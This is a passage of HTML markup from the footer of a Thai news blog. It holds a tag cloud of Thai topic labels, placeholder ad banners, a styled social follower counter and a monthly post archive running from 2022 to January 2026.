<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #ccc;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/English%20News'>English News</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%20%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B8%E0%B8%99'>การเง&#3636;น การลงท&#3640;น</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2'>การศ&#3638;กษา</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2'>ก&#3637;ฬา</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B9%80%E0%B8%81%E0%B8%A9%E0%B8%95%E0%B8%A3'>เกษตร</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%84%E0%B8%B7%E0%B8%99%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%94%E0%B8%B4%E0%B8%99'>ค&#3639;นค&#3640;ณแผ&#3656;นด&#3636;น</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%97%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7'>ท&#3656;องเท&#3637;&#3656;ยว</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5%E0%B8%94%E0%B8%B4%E0%B8%88%E0%B8%B4%E0%B8%97%E0%B8%B1%E0%B8%A5'>เทคโนโลย&#3637;ด&#3636;จ&#3636;ท&#3633;ล</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88'>ธ&#3640;รก&#3636;จ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%99%E0%B8%B4%E0%B8%97%E0%B8%A3%E0%B8%A3%E0%B8%A8%E0%B8%81%E0%B8%B2%E0%B8%A3%20%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%A1%E0%B8%AB%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1'>น&#3636;ทรรศการ งานมหกรรม</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%87'>บ&#3633;นเท&#3636;ง</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B8%B5%E0%B8%A2%E0%B8%81%E0%B8%B4%E0%B8%88%20%E0%B8%A3.10'>พระราชกรณ&#3637;ยก&#3636;จ ร.10</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%9E%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%20%E0%B8%AA%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B9%81%E0%B8%A7%E0%B8%94%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A1'>พล&#3633;งงาน ส&#3636;&#3656;งแวดล&#3657;อม</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99'>แฟช&#3633;&#3656;น</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C'>ภาพข&#3656;าวประชาส&#3633;มพ&#3633;นธ&#3660;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4%E0%B8%9B%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%81%E0%B8%95%E0%B8%B6%E0%B9%8A%E0%B8%87'>ม&#3641;ลน&#3636;ธ&#3636;ป&#3656;อเต&#3655;กต&#3638;&#3658;ง</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B8%81%E0%B8%A3%E0%B8%A3'>ยนตรกรร</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1'>ยนตรกรรม</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%81%E0%B8%B2%E0%B8%A3%20%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%8A%E0%B8%99'>ราชการ องค&#3660;การมหาชน</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%20%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5%20%E0%B8%99%E0%B8%A7%E0%B8%B1%E0%B8%95%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1'>ว&#3636;ทยาศาสตร&#3660; เทคโนโลย&#3637; นว&#3633;ตกรรม</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%AA%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%A1'>ส&#3633;งคม</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%AA%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%A1%20%E0%B8%A8%E0%B8%B4%E0%B8%A5%E0%B8%9B%E0%B8%B0%20%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1'>ส&#3633;งคม ศ&#3636;ลปะ ว&#3633;ฒนธรรม</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E'>ส&#3640;ขภาพ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%20%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1'>ส&#3640;ขภาพ ความงาม</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B8%87%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C'>อส&#3633;งหาร&#3636;มทร&#3633;พย&#3660;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%20%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%94%E0%B8%B7%E0%B9%88%E0%B8%A1'>อาหาร เคร&#3639;&#3656;องด&#3639;&#3656;ม</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.siamoutlook.com/search/label/%E0%B8%AD%E0%B8%B8%E0%B8%95%E0%B8%AA%E0%B8%B2%E0%B8%AB%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1'>อ&#3640;ตสาหกรรม</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Connect With us</h2>
<div class='widget-content'>
<div class="social-counter-man">

      <a class="count facebook" href="#">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="#">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="#">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

     
      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter-man{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #ececec;
  margin: 11px;
}
.count p span{
  color: #aaa;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #ccc;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>แยกตามเด&#3639;อน</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1229)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1758)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(714)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(109)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2022/05/'>
May
</a>
